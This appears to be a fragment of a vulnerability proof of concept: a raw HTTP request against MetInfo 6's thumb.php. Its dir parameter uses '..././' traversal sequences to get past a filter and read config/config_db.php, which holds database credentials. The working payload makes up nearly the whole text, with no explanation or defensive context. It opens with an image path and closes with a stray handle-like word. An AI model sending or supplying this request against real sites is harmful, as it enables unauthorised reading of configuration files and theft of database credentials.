 GET
/metinfo6/include/thumb.php?dir=..././http/..././config/config_d
b.php HTTP/1.1
Host: localhost
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181
Safari/537.36
Connection: close
don9sec